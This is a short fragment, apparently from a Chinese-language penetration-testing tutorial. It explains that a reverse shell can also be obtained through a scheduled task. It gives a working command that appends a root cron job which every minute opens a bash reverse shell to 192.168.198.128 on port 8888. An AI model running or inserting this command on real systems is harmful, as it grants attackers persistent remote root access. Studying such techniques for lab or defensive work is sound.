 相同也可以通过计划任务反弹shellecho '* * * * * bash -i >& /dev/tcp/192.168.198.128/8888 0>&1' >> /var/spool/cron/root